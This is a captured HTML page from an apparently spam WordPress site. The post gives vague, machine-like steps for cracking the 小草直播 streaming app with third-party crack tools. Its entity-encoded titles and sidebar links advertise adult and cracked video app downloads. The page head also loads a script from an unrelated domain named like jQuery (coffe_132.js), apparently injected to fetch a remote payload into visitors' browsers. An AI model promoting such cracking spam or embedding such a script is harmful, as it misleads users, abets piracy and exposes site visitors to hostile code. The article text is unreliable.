

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.809mbx.com/315.html
body_size: 6197
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.809mbx.com/xmlrpc.php">

<title>&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;"/>
<meta name="keywords" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;"/>
<link rel="canonical" href="http://www.809mbx.com/315.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;" />
<meta property="og:description" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;" />
<meta property="og:url" content="http://www.809mbx.com/315.html" />
<meta property="og:site_name" content="&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733;" />
<meta property="article:section" content="&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-07-15T09:36:00+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;" />
<meta name="twitter:title" content="&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.809mbx.com\/","name":"&#22269;&#20135;&#104;&#35270;&#39057;&#65;&#80;&#80;&#22312;&#32447;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.809mbx.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.809mbx.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733; &raquo; Feed" href="http://www.809mbx.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.809mbx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.809mbx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ys-magazine-flex-style-css'  href='http://www.809mbx.com/wp-content/themes/ys-magazine/css/flexboxgrid.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ys-magazine-style-css'  href='http://www.809mbx.com/wp-content/themes/ys-magazine/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ys-magazine-google-fonts-css'  href='//fonts.googleapis.com/css?family=Unica+One%7CVollkorn%3A400%2C400italic%2C700%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.809mbx.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.809mbx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.809mbx.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.809mbx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.809mbx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.809mbx.com/?p=315' />
<link rel="alternate" type="application/json+oembed" href="http://www.809mbx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.809mbx.com%2F315.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.809mbx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.809mbx.com%2F315.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-315 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
				<div class="site-branding header-background-image" style='background-image: url()'>
			<div class="title-box">
				<h1 class="site-title"><a href="http://www.809mbx.com/" rel="home">&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733;</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-a-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content row">

	<div id="primary" class="content-area col-xs-12 col-sm-12 col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-3">

<!--	Prints the thumbnail image only if a thumbnail is set in a post.-->
		<header class="entry-header row between-xs">

		<!--Outputs the title of ys-magazine-->
		<h1 class="entry-title">&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;</h1>
		<!--Outputs the meta of ys-magazine-->
		<div class="entry-meta col-sm-12 col-md-5">
			<span class="posted-on">Posted on <a href="http://www.809mbx.com/315.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-15T09:36:00+08:00">2024年7月15日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.809mbx.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->

		<!--Outputs the categories of ys-magazine-->
		<div class="category-list col-sm-12 col-md-5">Category <a href="http://www.809mbx.com/category/3" rel="category tag">&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733;</a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　内地免费合集分享一下小草直播app下载无限制破解（最新发布)
</p>
<p>　　小草直播是一款备受欢迎的直播平台，拥有众多热门主播和丰富多样的内容。不过，对于一些用户来说，他们可能想要下载小草直播app并解除一些限制。在本文中，我们将介绍如何下载小草直播app并进行无限制破解。</p>
<p>　　首先，我们需要下载小草直播app。在安卓系统上，你可以在各大应用市场中搜索小草直播并下载安装。对于苹果用户，你可以在App Store中搜索小草直播并下载安装。安装完毕后，打开小草直播app。</p>
<p>　　然后，我们需要进行无限制破解。在小草直播app中，很多功能和内容可能需要付费或需要会员才能使用或观看。为了解除这些限制，我们需要使用一些破解工具。目前市面上有一些第三方app可以帮助我们实现这个目的，比如“小草直播破解版”等。你可以在各大应用市场或者一些专门的手机软件下载网站搜索并下载这些工具。下载完毕后，安装并打开它们。</p>
<p>　　接下来，我们需要在破解工具中输入一些相关信息，比如小草直播app的版本号、你的设备型号等。完成输入后，点击开始破解按钮。破解工具将会自动开始破解小草直播app，并解除相关限制。</p>
<p>　　完成破解后，你可以关闭破解工具，并重新打开小草直播app。现在，你应该能够享受小草直播app的全部功能和内容，而不再受到任何限制。</p>
<p>　　然而，请注意，破解小草直播app可能会涉及侵犯隐私或违反相关法律法规的风险。因此，我们强烈建议你在下载和使用破解工具之前，仔细考虑并对其可能引发的风险负责。</p>
<p>　　此外，小草直播app也有一些付费会员服务，比如购买虚拟礼物、观看高清直播等。如果你对这些服务感兴趣并愿意付费，我们鼓励你支持原创和付费服务，以维护平台的健康发展。</p>
<p>　　综上所述，下载小草直播app并进行无限制破解的过程并不复杂，但需要注意相关法律法规和个人隐私的保护。如果您决定尝试破解，请务必认真考虑和评估你的行为可能引发的风险，并为自己的选择负责。</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Posted in <a href="http://www.809mbx.com/category/3" rel="category tag">&#22269;&#20135;&#104;&#35270;&#39057;&#065;&#080;&#080;&#22312;&#32447;&#19979;&#36733;</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.809mbx.com/312.html" rel="prev">&#28073;&#22810;&#22810;&#32511;&#24040;&#20154;&#97;&#112;&#112;</a></div><div class="nav-next"><a href="http://www.809mbx.com/317.html" rel="next">&#33760;&#33821;&#34588;&#35270;&#39057;&#25773;&#25918;&#22120;&#97;&#112;&#112;</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-xs-12 col-sm-12 col-md-4" role="complementary">
			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">近期发布</h1>		<ul>
											<li>
					<a href="http://www.809mbx.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#26032;&#30086;&#39321;&#34121;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/476.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#26368;&#26032;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/474.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#57;&#49;&#32593;&#31449;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#30475;&#30340;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#40644;&#33394;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/466.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#35266;&#30475;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/464.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#40644;&#29256;&#26412;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/459.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/457.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#25104;&#20154;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/455.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#28145;&#22812;&#31070;&#22120;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27745;&#19997;&#29916;&#24433;&#35270;&#26080;&#38480;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/451.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#31119;&#21033;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/449.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#24590;&#20040;&#21024;&#38500;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/447.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#20813;&#36153;&#30334;&#24230;&#20113;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/445.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31119;&#21033;&#30701;&#35270;&#39057;&#22312;&#32447;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/443.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#21152;&#23494;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/441.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26087;&#29256;&#26412;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#33609;&#33683;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/436.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/434.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/432.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#118;&#105;&#112;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/430.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.809mbx.com/428.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#20998;&#20139;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: YS Magazine by <a href="http://myowndesigns.info" rel="designer">Yavor Spassov</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.809mbx.com/wp-content/themes/ys-magazine/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.809mbx.com/wp-content/themes/ys-magazine/js/superfish.min.js?ver=20150323'></script>
<script type='text/javascript' src='http://www.809mbx.com/wp-content/themes/ys-magazine/js/superfish-settings.js?ver=20150323'></script>
<script type='text/javascript' src='http://www.809mbx.com/wp-content/themes/ys-magazine/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.809mbx.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
